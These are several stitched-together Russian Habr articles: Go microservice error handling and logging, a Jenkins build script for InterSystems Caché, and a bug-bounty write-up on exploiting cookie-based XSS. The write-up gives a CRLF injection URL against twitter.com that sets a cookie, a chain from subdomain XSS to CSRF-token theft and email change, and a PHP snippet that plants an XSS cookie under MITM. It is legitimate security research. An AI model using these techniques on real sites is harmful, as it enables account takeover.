> * **Николай Голов** [расскажет](http://www.highload.ru/siberia/2018/abstracts/3694), как без распределенных транзакций и жесткой связности обеспечить целостность данных в микросервисной архитектуре.
>
>
>
> **Встретимся в Новосибирске!**
>
> | https://habr.com/ru/post/414401/ | null | ru | null |
# Бережная обработка ошибок в микросервисах
В статье показано, как в Go реализовать обработку ошибок и логирование по принципу "Сделал и забыл". Способ расчитан на микросервисы на Go, работающие в Docker-контейнере и построенные с соблюдением принципов Clean Architecture.
Эта статья является развёрнутой версией доклада с недавно прошедшего [митапа по Go в Казани](https://www.meetup.com/ru-RU/GolangKazan/events/262238140/). Если вас интересует язык Go и вы живёте в Казани, Иннополисе, прекрасной Йошкар-Оле или в другом городе неподалёку, вам стоит посетить страницу сообщества: [golangkazan.github.io](https://golangkazan.github.io).
На митапе наша команда в двух докладах показала, как мы разрабатываем микросервисы на Go — какие принципы соблюдаем и как упрощаем себе жизнь. Эта статья посвящена нашей концепции обработки ошибок, которую мы теперь распространяем на все наши новые микросервисы.
Соглашения о структуре микросервиса
-----------------------------------
Прежде чем коснуться правил обработки ошибок, стоит решить, какие ограничения мы соблюдаем при проектировании и кодировании. Для этого стоит рассказать, как выглядят наши микросервисы.
Прежде всего, мы соблюдаем чистую архитектуру. Код разделяем на три уровня и соблюдаем правило зависимостей: пакеты на более глубоком уровне не зависят от внешних пакетов и нет циклических зависимостей. К счастью, в Go прямые циклические зависимости пакетов запрещены. Косвенные зависимости через заимствование терминологии, предположения о поведении или приведение к типу всё ещё могут появиться, их следует избегать.
Так выглядят наши уровни:
1. Уровень domain содержит правила бизнес-логики, продиктованные предметной областью
* иногда мы обходимся без domain, если задача простая
* *правило:* код на уровне domain зависит только от возможностей Go, стандартной библиотеки Go и избранных библиотек, расширяющих язык Go
2. Уровень app содержит правила бизнес-логики, продиктованные задачами приложения
* *правило:* код на уровне app может зависеть от domain
3. Уровень infrastructure содержит инфраструктурный код, связывающий приложение с различными технологиями для хранения (MySQL, Redis), транспорта (GRPC, HTTP), взаимодействия с внешним окружением и с другими сервисами
* *правило:* код на уровне infrastructure может зависеть от domain и app
* *правило:* только одна технология на один Go пакет
4. Пакет main создаёт все объекты — "синглтоны времени жизни", связывает их между собой и запускает долгоживущие сопрограммы — например, начинает обрабатывать HTTP-запросы с порта 8081
Так выглядит дерево каталогов микросервиса (та часть, где лежит код на Go):

Для каждого из контекстов (модулей) приложения структура пакетов выглядит так:
* пакет app объявляет интерфейс Service, содержащий все возможные на данном уровне действия, реализующую интерфейс структуру service и функцию `func NewService(...) Service`
* изоляция работы с базой данных достигается за счёт того, что пакет domain или app объявляет интерфейс Repository, который реализуется на уровне инфраструктуры в пакете с наглядным названием "mysql"
* транспортный код располагается в пакете `infrastructure/transport`
+ мы используем GRPC, поэтому у нас из proto-файла генерируется server stubs (т.е. интерфейс сервера, структуры Response/Request и весь код взаимодействия с клиентами)
Всё это показано на диаграмме:

Принципы обработки ошибок
-------------------------
Тут всё просто:
1. Мы считаем, что ошибки и паники возникают при обработке запросов к API — значит, ошибка или паника должна влиять только на один запрос
2. Мы считаем, что логи нужны лишь для анализа инцидентов (а для отладки есть отладчик), поэтому в лог попадает информация о запросах, и прежде всего неожиданные ошибки при обработке запросов
3. Мы считаем, что для обработки логов выстроена целая инфраструктура (например, на базе ELK) — и микросервис играет в ней пассивную роль, записывая логи в stderr
Мы не будем заострять внимание на паниках: просто не забывайте обрабатывать панику в каждой горутине и при обработке каждого запроса, каждого сообщения, каждой запущенной запросом асинхронной задачи. Почти всегда панику можно превратить в ошибку, чтобы не дать завершить всё приложение.
Идиома Sentinel Errors
----------------------
На уровне бизнес-логики обрабатываются только ожидаемые ошибки, определённые бизнес-правилами. Определить такие ошибки вам помогут Sentinel Errors — мы используем именно эту идиому вместо написания собственных типов данных для ошибок. Пример:
```
package app
import "errors"
var ErrNoCake = errors.New("no cake found")
```
Здесь объявляется глобальная переменная, которую по нашему джентельменскому соглашению мы нигде не должны изменять. Если вам не нравятся глобальные переменные и вы используете линтер для их обнаружения, то вы можете обойтись одними константами, как предлагает Dave Cheney в посте [Constant errors](https://dave.cheney.net/2016/04/07/constant-errors):
```
package app
type Error string
func (e Error) Error() string {
return string(e)
}
const ErrNoCake = Error("no cake found")
```
> Если вам по нраву такой подход, возможно, вам стоит добавить в свою корпоративную библиотеку языка Go тип `ConstError`.
Композиция ошибок
-----------------
Главное преимущество Sentinel Errors — возможность легко выполнять композицию ошибок. В частности, при создании ошибки или при получении ошибки извне хорошо бы добавлять к ней stacktrace. Для таких целей есть два популярных решения
* пакет xerrors, который в Go 1.13 войдёт в стандартную библиотеку в качестве эксперимента
* пакет [github.com/pkg/errors](https://github.com/pkg/errors) авторства Dave Cheney
+ пакет заморожен и не расширяется, но тем не менее он хорош
Наша команда пока ещё использует `github.com/pkg/errors` и функции `errors.WithStack` (когда нам нечего добавить, кроме stacktrace) либо `errors.Wrap` (когда нам есть что сказать об этой ошибке). Обе функции принимают на вход ошибку и возвращают новую ошибку, но уже со stacktrace. Пример из инфраструктурного слоя:
```
package mysql
import "github.com/pkg/errors"
func (r *repository) FindOne(...) {
row := r.client.QueryRow(sql, params...)
switch err := row.Scan(...) {
case sql.ErrNoRows:
// Дополняем внешнюю ошибку текущим stacktrace
return nil, errors.WithStack(app.ErrNoCake)
}
}
```
Мы рекомендуем каждую ошибку оборачивать только один раз. Это легко сделать, если следовать правилам:
* любые внешние ошибки оборачиваются один раз в одном из инфраструктурных пакетов
* любые ошибки, порождаемые правилами бизнес-логики, дополняются stacktrace в момент создания
Первопричина ошибки
-------------------
Все ошибки ожидаемо делятся на ожидаемые и неожиданные. Чтобы обработать ожидаемую ошибку, вам нужно избавиться от последствий композиции. В пакетах xerrors и `github.com/pkg/errors` есть всё необходимое: в частности, в пакете errors есть функция `errors.Cause`, которая возвращает первопричину ошибки. Эта функция в цикле одну за другой извлекает более ранние ошибки, пока очередная извлечённая ошибка имеет метод `Cause() error`.
Пример, к котором мы извлекаем первопричину и прямо сравниваем её с sentinel error:
```
func (s *service) SaveCake(...) error {
state, err := s.repo.FindOne(...)
if errors.Cause(err) == ErrNoCake {
err = nil // No cake is OK, create a new one
// ...
} else if err != nil {
// ...
}
}
```
Обработка ошибок в defer
------------------------
Возможно, вы используете linter, который заставляет вас маниакально проверять все ошибки. В этом случае вас наверняка бесит, когда linter просит проверять ошибки методах `.Close()` и других методах, которые вы вызываете только в `defer`. Вы когда нибудь пробовали корректно обработать ошибку в defer, особенно если до этого была ещё одна ошибка? А мы — пробовали и спешим поделиться рецептом.
Представим, что у нас вся работа с БД происходит строго через транзакции. Согласно правилу зависимостей, уровни app и domain не должны прямо или косвенно зависеть от infrastructure и технологии SQL. Это означает, что **на уровнях app и domain нет слова "транзакция"**.
Самое простое решение — заменить слово "транзакция" на что-то абстрактное; так рождается паттерн Unit of Work. В нашей реализации сервис в пакете app получает фабрику по интерфейсу UnitOfWorkFactory, и при выполнении каждой операции создаёт объект UnitOfWork, скрывающий за собой транзакцию. Объект UnitOfWork позволяет получить Repository.
**Подробнее про UnitOfWork**Чтоб лучше понять использование Unit of Work, взгляните на диаграмму:
* Repository представляет абстрактную персистентную коллекцию объектов (например, аггрегатов уровня domain) опрелённого типа
* UnitOfWork скрывает за собой транзакцию и создаёт объекты Repository
* UnitOfWorkFactory просто позволяет сервису создавать новые транзакции, ничего не зная о транзакциях
Не является ли чрезмерным создание транзакции на каждую операцию, даже изначально атомарную? Вам решать; мы считаем, что сохранение независимости бизнес-логики важнее, чем экономия на создании транзакции.
Можно ли объединить UnitOfWork и Repository? Можно, но мы считаем, что это нарушит принцип Single Responsibility.
Так выглядт интерфейс:
```
type UnitOfWork interface {
Repository() Repository
Complete(err *error)
}
```
Интефейс UnitOfWork предоставляет метод Complete, принимающий один in-out параметр: указатель на интерфейс error. Да, именно указатель, и именно in-out параметр — в любых других вариантах код на вызывающей стороне окажется гораздо более сложным.
Пример операции с unitOfWork:
> Внимание: ошибка **должна** быть объявлена как named return value. Если вместо именованного возвращаемого значения err вы примените локальную переменную err, то использовать её в defer нельзя! И ни один linter этого пока не обнаружит — см. [go-critic#801](https://github.com/go-critic/go-critic/issues/801)
```
func (s *service) CookCake() (err error) {
unitOfWork, err := s.unitOfWorkFactory.New()
if err != nil {
return err
}
defer unitOfWork.Complete(&err)
repo := unitOfWork.Repository()
}
// ... выполняем операцию
```
Так реализуется завершение ~~транзакции~~ UnitOfWork:
```
func (u *unitOfWork) Complete(err *error) {
if *err == nil {
// Ошибки ранее не было - выполняем commit
txErr := u.tx.Commit()
*err = errors.Wrap(txErr, "cannot complete transaction")
} else {
// Ранее была ошибка - выполняем rollback
txErr := return u.tx.Rollback()
// При rollback могла произойти ошибка, выполняем слияние ошибок
*err = mergeErrors(*err, errors.Wrap(txErr,
"cannot rollback transaction"))
}
}
```
Функция `mergeErrors` выполняет слияние двух ошибок, но без проблем обработает nil вместо одной или обоих ошибок. При этом мы считаем, что обе ошибки случились при выполнении одной операции на разных этапах, и первая ошибка является более важной — поэтому, когда обе ошибки не nil, мы сохраняем первую, а от второй ошибки сохраняем только сообщение:
```
package errors
func mergeErrors(err error, nextErr error) error {
if err == nil {
err = nextErr
} else if nextErr != nil {
err = errors.Wrap(err, nextErr.Error())
}
return err
}
```
> Возможно, вам стоит добавить функцию `mergeErrors` в свою корпоративную библиотеку для языка Go
Подсистема логирования
----------------------
Статья [Чек-лист: что нужно было делать до того, как запускать микросервисы в prod](https://habr.com/ru/post/438064/) советует:
* логи пишутся в stderr
* логи должны быть в JSON, по одному компактному JSON-объекту на строку
* должен быть стандартный набор полей:
+ timestamp — время события с **миллисекундами**, желательно в формате RFC 3339 (пример: "1985-04-12T23:20:50.52Z")
+ level — уровень важности, например, "info" или "error"
+ app\_name — имя приложения
+ и другие поля
Мы предпочитаем к сообщениям об ошибке добавлять ещё два поля: `"error"` и `"stacktrace"`.
Для языка Golang есть много качественных библиотек логирования, например, [sirupsen/logrus](https://github.com/sirupsen/logrus), которую мы используем. Но мы не применяем библиотеку напрямую. В первую очередь, мы в своём пакете `log` сокращаем череcчур обширный интерфейс библиотеки до одного интерфейса Logger:
```
package log
type Logger interface {
WithField(string, interface{}) Logger
WithFields(Fields) Logger
Debug(...interface{})
Info(...interface{})
Error(error, ...interface{})
}
```
Если программист хочет писать логи, он должен получать извне интерфейс Logger, причём делать это следует на уровне инфраструктуры, а не app или domain. Интерфейс логгера лаконичен:
* он уменьшает количество уровей важности до debug, info и error, как советует статья [Давайте поговорим о ведении логов](https://habr.com/ru/post/440200/)
* он вводит особые правила для метода Error: метод всегда принимает объект ошибки
Такая строгость позволяет направить программистов в правильное русло: если кто-то хочет внести улучшение в саму систему ведения логов, он должен сделать это с учётом всей инфраструктуры их сбора и обработки, которая в микросервисе только начинается (а заканчивается обычно где-нибудь в Kibana и Zabbix).
Впрочем, в пакете log есть ещё один интерфейс, который позволяет прервать работу программы при фатальной ошибке и потому может использоваться только в пакете main:
```
package log
type MainLogger interface {
Logger
FatalError(error, ...interface{})
}
```
Пакет jsonlog
-------------
Реализует интерфейс Logger наш пакет `jsonlog`, выполняющий настройку библиотеки logrus и абстрагирующий работу с ней. Схематично выглядит так:
Собственный пакет позволяет связать потребности микросервиса (выраженные интерфейсом `log.Logger`), возможности библиотеки logrus и особенности вашей инфраструктуры сборка логов.
Например, мы используем ELK (Elastic Search, Logstash, Kibana), и поэтому в пакете jsonlog мы:
* устанавливаем для logrus формат `logrus.JSONFormatter`
+ при этом задаём опцию FieldMap, с помощью которой превращаем поле `"time"` в `"@timestamp"`, а поле `"msg"` — в `"message"`
* выбираем log level
* добавляем hook, извлекающий stacktrace из переданного в метод `Error(error, ...interface{})` объекта ошибки
Микросервис инициализирует логгер в функции main:
```
func initLogger(config Config) (log.MainLogger, error) {
logLevel, err := jsonlog.ParseLevel(config.LogLevel)
if err != nil {
return nil, errors.Wrap(err, "failed to parse log level")
}
return jsonlog.NewLogger(&jsonlog.Config{
Level: logLevel,
AppName: "cookingservice"
}), nil
}
```
Обработка ошибок и логирование с помощью Middleware
---------------------------------------------------
Мы переходим на GRPC в своих микросервисах на Go. Но даже если вы используете HTTP API, общие принципы вам подойдут.
Прежде всего, обработка ошибок и запись логов должны происходить на уровне `infrastructure` в пакете, отвечающем за транспорт, потому что именно он сочетает в себе знание правил транспортного протокола и знание методов интерфейса `app.Service`. Напомним, как выглядит взаимосвязь пакетов:

Обрабатывать ошибки и вести логи удобно с помощью паттерна Middleware (Middleware — это название паттерна Decorator в мире Golang и Node.js):
Куда следует добавлять Middleware? Сколько их должно быть?
Есть разные варианты добавления Middleware, выбирать вам:
* Вы можете декорировать интерфейс `app.Service`, но мы не рекомендуем так делать, потому что данный интерфейс не получает информации транспортного уровня, такой как IP клиента
* С GRPC вы можете повесить один обработчик на все запросы (точнее, два — unary и steam), но тогда все методы API будут логироваться в одинаковом стиле с одинаковым набором полей
* С GRPC генератор кода создаёт для нас интерфейс сервера, в котором мы вызываем метод `app.Service` — именно этот интерфейс мы декорируем, потому что в нём есть информация уровня транспорта и возможность по-разному логировать разные методы API
Схематично выглядит так:
Вы можете создать разные Middleware для обработки ошибок (и panic) и для логирования. Можете скрестить всё в один. Мы рассмотрим пример, в котором всё скрещивается в один Middleware, который создаётся так:
```
func NewMiddleware(next api.BackendService, logger log.Logger) api.BackendService {
server := &errorHandlingMiddleware{
next: next,
logger: logger,
}
return server
}
```
Мы получаем на вход интерфейс `api.BackendService` и декорируем его, возвращая на выходе свою реализацию интерфейса `api.BackendService`.
Произвольный метод API в Middleware реализуется так:
```
func (m *errorHandlingMiddleware) ListCakes(
ctx context.Context, req *api.ListCakesRequest)
(*api.ListCakesResponse, error) {
start := time.Now()
res, err := m.next.ListCakes(ctx, req)
m.logCall(start, err, "ListCakes", log.Fields{
"cookIDs": req.CookIDs,
})
return res, translateError(err)
}
```
Здесь мы выполняем три задачи:
1. Вызываем метод ListCakes декорируемого объекта
2. Вызываем свой метод `logCall`, передавая в него всю важную информацию, в том числе индивидуально подобранный набор полей, попадающих в лог
3. В конце подменяем ошибку путём вызова translateError.
Трансляцию ошибок обсудим позже. А запись лога выполняет метод `logCall`, который просто вызывает правильный метод интерейса Logger:
```
func (m *errorHandlingMiddleware) logCall(start time.Time, err error, method string, fields log.Fields) {
fields["duration"] = fmt.Sprintf("%v", time.Since(start))
fields["method"] = method
logger := m.logger.WithFields(fields)
if err != nil {
logger.Error(err, "call failed")
} else {
logger.Info("call finished")
}
}
```
Трансляция ошибок
-----------------
Мы должны получить первопричину ошибки и превратить её в ошибку, понятную на транспортном уровне и задокументированную в API вашего сервиса.
В GRPC это просто — используйте функцию `status.Errorf` для создания ошибки с кодом статуса. Если у вас HTTP API (REST API), вы можете создать свой тип ошибки, о котором **не должны знать уровни app и domain**
В первом приближении трансляция ошибки выглядит так:
```
// !ПЛОХАЯ ВЕРСИЯ! - не обработает err типа status.Error
func translateError(err error) error {
switch errors.Cause(err) {
case app.ErrNoCake:
err = status.Errorf(codes.NotFound, err.Error())
default:
err = status.Errorf(codes.Internal, err.Error())
}
return err
}
```
Декорируемый интерфейс при валидации входных аргументов может вернуть ошибку типа `status.Status` с кодом статуса, и первая версия translateError этот код статуса потеряет.
Смастерим улучшенную версию с помощью приведения к типу интерфейса (да здравствует утиная типизация!):
```
type statusError interface {
GRPCStatus() *status.Status
}
func isGrpcStatusError(er error) bool {
_, ok := err.(statusError)
return ok
}
func translateError(err error) error {
if isGrpcStatusError(err) {
return err
}
switch errors.Cause(err) {
case app.ErrNoCake:
err = status.Errorf(codes.NotFound, err.Error())
default:
err = status.Errorf(codes.Internal, err.Error())
}
return err
}
```
Функция `translateError` создаётся индивидуально для каждого контекста (независимого модуля) в вашем микросервисе и транслирует ошибки бизнес-логики в ошибки транспортного уровня.
Подведём итоги
--------------
Мы предлагаем вам несколько правил обработки ошибок и работы с логами. Следовать им или нет, решать вам.
1. Следуйте принципам Clean Architecture, не позволяйте прямо или косвенно нарушать правило зависимостей. Бизнес-логика должна зависеть только от языка программирования, а не от внешних технологий.
2. Используйте пакет, предлагающий композицию ошибок и создание stacktrace. Например, "github.com/pkg/errors" или пакет xerrors, который скоро войдёт в стандартную библиотеку Go
3. Не используйте в микросервисе сторонние библиотеки логирования — создайте свою библиотеку с пакетами log и jsonlog, которая скроет детали реализации логирования
4. Используйте паттерн Middleware, чтобы обрабатывать ошибки и писать логи на транспортном направлении инфраструктурного уровня программы
Здесь мы ничего не говорили о технологиях трассировки запросов (например, OpenTracing), мониторинга метрик (например, производительности запросов к БД) и других вещах, подобных логированию. Вы и сами с этим разберётесь, мы в вас верим . | https://habr.com/ru/post/459130/ | null | ru | null |
# Овсянка, сэр! Собираем проект на InterSystems Caché с помощью Jenkins
С одной стороны M-программисты настолько [суровы](http://karataev.nm.ru/cache/mprogr.html), что любой прикладной софт пишут сами. И задача сборки проекта не должна вызвать особых затруднений. Действительно, что сложного в том, чтобы: сделать [запрос](http://docs.intersystems.com/cache20131/csp/documatic/%25CSP.Documatic.cls?PAGE=CLASS&LIBRARY=%25SYS&CLASSNAME=%25Net.HttpRequest) к серверу контроля версий, [разобрать](http://docs.intersystems.com/cache20131/csp/documatic/%25CSP.Documatic.cls?PAGE=CLASS&LIBRARY=%25SYS&CLASSNAME=%25XML.Reader) ответ и вытащить номер ревизии, сравнить с номером ревизии загруженного кода, [вызвать](http://docs.intersystems.com/cache20131/csp/docbook/DocBook.UI.Page.cls?KEY=GCIO_callout) исполняемый файл и скачать исходники, [загрузить](http://docs.intersystems.com/cache20131/csp/documatic/%25CSP.Documatic.cls?PAGE=CLASS&LIBRARY=%25SYS&CLASSNAME=%25SYSTEM.OBJ#ImportDir) их в базу, [скомпилировать](http://docs.intersystems.com/cache20131/csp/documatic/%25CSP.Documatic.cls?PAGE=CLASS&LIBRARY=%25SYS&CLASSNAME=%25SYSTEM.OBJ#CompileAll), сохранить результаты, сформировать отчет, прикрутить к этому всему web-интерфейс, добавить возможность изменения настроек, расписания, и так далее. С другой стороны – сколько времени вы на это собираетесь потратить?
Если больше пяти минут, то однозначно стоит обратить внимание на [Jenkins](http://jenkins-ci.org/). Делает все вышеперечисленное и будет экономить вам время каждый раз, когда необходимо собрать проект. Статья базируется на материалах [лекции](https://www.dropbox.com/sh/u8ydp7wdr1njns8/rV8AL6eUui) со [школы инноваций 2013](http://www.intersystems.ru/symposium13/school.html), но всё внимание сконцентрировано только на задаче-минимум — получение исходников, загрузка и компиляция в Caché, просмотр результатов.
Суть происходящего на видео ниже:
1. Скачиваем и устанавливаем Jenkins
2. Настраиваем рабочую директорию и подключение к репозиторию
3. Подключаем \*.bat файл и оповещение по email
4. Настраиваем работу по расписанию
5. Запускаем сборки и смотрим результаты
Все красиво, просто и удобно. Вся специфика работы с Caché скрыта в командном файле:
1. Для управления сервером Caché используется слабо документированная утилита cache.exe (находится в «каталоге установки Caché»\Bin\). По сравнению с [cterm](http://docs.intersystems.com/cache20131/csp/docbook/DocBook.UI.Page.cls?KEY=GTER_scripts_general), она удобнее тем, что позволяет использовать обычный синтаксис Caché Object Script (вместо send-wait cterm-а), а результаты выполнения выводит в консоль текущего процесса. Последняя особенность позволит нам просматривать результаты сборки из интерфейса Jenkins.
2. Серверу Caché для загрузки исходников необходимо передать путь к директории с исходниками. Но мы уже указали ее при настройке проекта в Jenkins. Jenkins, в свою очередь, перед запуском скрипта устанавливает соответствующие переменные окружения. [Однажды и только однажды](http://c2.com/cgi/wiki?OnceAndOnlyOnce), так ведь? Поэтому используется прием, когда скрипт (cmd) создает скрипт (cos), прописывая в нем значения переменных Jenkins.
3. Есть особенности в использовании символов % в командном файле windows, но они [описаны](http://docs.intersystems.com/cache20131/csp/docbook/DocBook.UI.Page.cls?KEY=GTER_batch#GTER_os_differences) даже в документации по Caché
**Командный файл build.bat**
```
:: '>' - создает и пишет в файл
:: '>>' - дописывает в файл
:: '@' - убирает из вывода саму команду
::Переключаем режим вывода на utf8 - для комфортного чтения логов
@chcp 65001
:: Проверим наличие переменной, инициализируемой Jenkins
@IF NOT DEFINED WORKSPACE EXIT 1
:: Сборка может завершится с разным результатом
:: Пусть наличие определенного файла в директории говорит нам о проблемах со сборкой
:: %CD% - [C]urrent [D]irectory это системная переменная
:: она содержит имя директории в которой запускается скрипт (bat)
@SET ERRFLAG=%CD%\error.flag
:: Удаляем файл-флаг неудачного завершения от предыдущего запуска
@DEL "%ERRFLAG%"
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:: СОЗДАЕМ СКРИПТ УПРАВЛЕНИЯ CACHE
:: построчно записываем в build.cos команды для управления Cache
:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:: Если Cache установлена с нормальной или повышенной безопасностью
:: то в первых двух строках имя и пароль пользователя Cache
@ECHO SuperUser>build.cos
@ECHO YourPassword>>build.cos
:: Переход в необходимый NAMESPACE
@ECHO zn "USER" >>build.cos
:: Загружаем и компилируем все исходники в директории сборки;
:: %WORKSPACE% - переменная Jenkins
@ECHO set sc=$SYSTEM.OBJ.ImportDir("%WORKSPACE%","*.xml","ck",.err,1) >>build.cos
:: Если не получилось, покажем ошибку, чтобы увидеть ее в логах Jenkins
@ECHO if sc'=1 do $SYSTEM.OBJ.DisplayError(sc) >>build.cos
:: и из скрипта cos создадим файл-флаг ошибки, чтобы оповестить скрипт bat
@ECHO if sc'=1 set file="%ERRFLAG%" o file:("NWS") u file do $SYSTEM.OBJ.DisplayError(sc) c file >>build.cos
:: Завершим процесс Cache
@ECHO halt >>build.cos
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
:: Вызываем программу управления Cache и передаем ей сформированный скрипт ::
::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::
C:\InterSystems\Cache\bin\cache.exe -s C:\InterSystems\Cache\mgr -U %%SYS <%CD%\build.cos
:: Если при выполнении скрипта cos был создан файл-флаг ошибки - оповещаем об этом Jenkins
@IF EXIST "%ERRFLAG%" EXIT 1
```
Для подключения к другим типам хранилищ можно воспользоваться [плагинами](https://wiki.jenkins-ci.org/display/JENKINS/Plugins#Plugins-Sourcecodemanagement) | https://habr.com/ru/post/211843/ | null | ru | null |
# Эксплуатация cookie-based XSS | $2300 Bug Bounty story

Уже на протяжении довольно длительного времени я охочусь за уязвимостями на платформе HackerOne, выделяю некоторое количество времени вне основной работы, чтобы проверить любимые и новые программы. Бесчисленное количество раз приходилось натыкаться на cookie-based XSS уязвимость, которая и станет главной героиней этой статьи. Данный тип уязвимости возникает, когда значение параметра cookie рефлектится на страницу. По умолчанию они считаются self-XSS, если мы, в свою очередь, не докажем их опасность. Собственно, сегодня я расскажу, как эксплуатировать cookie-based XSS уязвимости, а также приведу пример из тестирования одной компании, от которой я получил $7300 в целом за исследование.
Для того, чтобы выполнить javascript на стороне пользователя, необходимо найти способ установки cookie и, если потребуется, заманить жертву на страницу, где, в свою очередь, внедряется кука. Возможные способы эксплуатации данного бага:
⠀**1.** CRLF injection. Данная уязвимость возникает, когда отсутствует надлежащая проверка и блокировка символов переноса строки. Мы можем внедрить хедер Set-cookie в ответ с желаемым названием, а также значением куки и установить её в браузере. Пример из реальной жизни: Скользкая CRLF injection на домене twitter.com в редиректе, - https://twitter.com/login?redirect\_after\_login=/jjjkkk嘊嘍Set-Cookie:jjjjj=a;domain=twitter.com
Репорты о данном типе уязвимости можно почитать на HackerOne [hackerone.com/hacktivity?order\_direction=DESCℴ\_field=popular&filter=type%3Apublic&querystring=crlf%20injection](https://hackerone.com/hacktivity?order_direction=DESC&order_field=popular&filter=type%3Apublic&querystring=crlf%20injection)
**2.** XSS уязвимость на поддомене. Необходимо, чтобы XSS была общедоступна и находилась на wildcard \*.vulnerabledomain.com. Для многих bug bounty программ поддомены - это out of scope, тоесть в большинстве случаев баги либо вообще не принимают, либо же принимают с пометкой «not eligible for the bounty». В таких случаях отступать не следует, но ради связки с cookie-based XSS можно инвестировать своё время на поиск XSS, чтобы получить вознаграждение. Если XSS обнаружена, мы можем устанавливать или удалять куку с помощью document.cookie функции.
Повышение импакта: Зачастую жертва доверяет главному домену vulnerabledomain.com больше, чем, например, jira.vulnerabledomain.com, да ещё и с URL /plugins/servlet/oauth/users/icon-uri?consumerUri=https://maliciousdomain.com. С большей вероятностью она перейдет на главный домен, нежели чем на поддомен, если этот поддомен не связан с личным кабинетом или авторизацией. Исходя из вышеизложенного, мы можем использовать in-site редирект функциональность для редиректа на поддомен [vulnerabledomain.com/login?redirectUrl=https](https://vulnerabledomain.com/login?redirectUrl=https)://jira.vulnerabledomain.com/path для лучшего эффекта.
Если у жертвы есть активная сессия, редирект будет автоматическим, если нет,- нужна авторизация. Когда юзер кликнет по такой ссылке, кука будет установлена и с поддомена, на которой присутствует Reflected XSS его можно будет направить дальше по течению - на страницу с cookie-based XSS, где может сработать эксплойт, который, в свою очередь, схватит значение CSRF токена и выполнит запрос на смену email адреса. Таким образом, связка двух XSS уязвимостей может привести к account takeover, если не возникнет попутных проблем, таких как дополнительное подтверждение смены email паролем или кодом со старого ящика.
**3.** Обнаружение тестовых файлов, которые позволяют устанавливать куки. Достаточно расчехлить тулзу обнаружения контента (dirb, dirserach, etc), начать копать и, если разработчики забыли выполнить очистку, то можно наткнуться на подобные файлы.
Недавно я обнаружил тестовую servlet html страницу, на которой возможно было устанавливать куку с произвольным именем и значением. Защита на POST запросе, конечно же, отсутствовала, поэтому если жертва посетила бы CSRF эксплойт (или можно поменять POST на GET), появилась бы возможность установить куку в её браузере.
Этот баг квалифицировали как недо-альтернативу CRLF injection, пофиксили удалением /examples/ и выплатили $150 как за low-severity bug. Хотя h1 triager поставил medium, разработчики все-таки склонились к тому, что это low severity.
**4.** Man in the middle attack (MITM). Данный способ возможно применить только в случае отсутствия secure флага на cookie. Если вы не знаете, что это за флаг или просто хотите освежить память, советую просмотреть презентацию «Cookie security» с OWASP London 2017 [www.owasp.org/images/a/a0/OWASPLondon20171130\_Cookie\_Security\_Myths\_Misconceptions\_David\_Johansson.pdf](https://www.owasp.org/images/a/a0/OWASPLondon20171130_Cookie_Security_Myths_Misconceptions_David_Johansson.pdf).
Для успешной атаки необходимо, чтобы жертва находилась в сети атакующего или на резолвинг dns можно было бы повлиять. Для того, чтобы проверить уязвимость, необходимо:
*1)* захостить файл index.php со следующим содержимым:
```
php if ($_SERVER['HTTP_HOST'] == 'non-existed-subdomain.vulnerabledomain.com') { setrawcookie("VID",'\'+alert(123123123)+\'', time()+36000, "/", ".vulnerabledomain.com",0,1); } ?
```
